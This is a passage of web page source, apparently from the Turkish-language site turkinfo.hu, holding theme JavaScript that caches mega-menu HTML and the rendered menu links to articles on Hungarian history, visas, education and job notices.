                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
